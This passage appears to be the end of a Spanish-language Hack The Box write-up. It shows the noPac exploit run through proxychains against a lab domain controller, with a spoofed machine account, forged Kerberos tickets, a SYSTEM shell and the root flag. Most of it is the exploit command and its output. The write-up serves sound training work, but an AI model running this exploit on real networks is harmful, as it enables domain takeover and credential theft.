██ ██ ██ ██ ██ ██████ ███████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██
██ ████ ██████ ██ ██ ██ ██████
[*] Current ms-DS-MachineAccountQuota = 10
[*] Got TGT with PAC from 172.21.96.1. Ticket size 1480
[*] Got TGT from 172.21.96.1. Ticket size 715
Como llega obtener el TGT, puedo tratar de almacenarlo en un archivo .ccache para exportarlo a la variable K5B5CCNAME y conectarme a la máquina víctima sin proporcionar contraseña, aunque lo automatiza y es más comodo
proxychains python3 noPac.py windcorp.htb/localadmin:Secret123 -dc-ip 172.21.96.1 -dc-host earth -shell --impersonate Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
███ ██ ██████ ██████ █████ ██████
████ ██ ██ ██ ██ ██ ██ ██ ██
██ ██ ██ ██ ██ ██████ ███████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██
██ ████ ██████ ██ ██ ██ ██████
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target EARTH.windcorp.htb
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-3CI2AMTZI6D$"
[*] MachineAccount "WIN-3CI2AMTZI6D$" password = DEUT6Hq!kwBw
[*] Successfully added machine account WIN-3CI2AMTZI6D$ with password DEUT6Hq!kwBw.
[*] WIN-3CI2AMTZI6D$ object = CN=WIN-3CI2AMTZI6D,CN=Computers,DC=windcorp,DC=htb
[*] WIN-3CI2AMTZI6D$ sAMAccountName == EARTH
[*] Saving a DC's ticket in EARTH.ccache
[*] Reseting the machine account to WIN-3CI2AMTZI6D$
[*] Restored WIN-3CI2AMTZI6D$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_EARTH.windcorp.htb.ccache
[*] Attempting to del a computer with the name: WIN-3CI2AMTZI6D$
[-] Delete computer WIN-3CI2AMTZI6D$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
earth
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::699a:78f7:93de:fb19
Link-local IPv6 Address . . . . . : fe80::699a:78f7:93de:fb19%12
IPv4 Address. . . . . . . . . . . : 10.10.11.102
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
Ethernet adapter vEthernet (nat):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::fda9:dd18:b1a7:b7d6%18
IPv4 Address. . . . . . . . . . . : 172.21.96.1
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . :
Puedo visualizar la segunda flag
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
0ead38ad6db1d51777b66d7b7604977d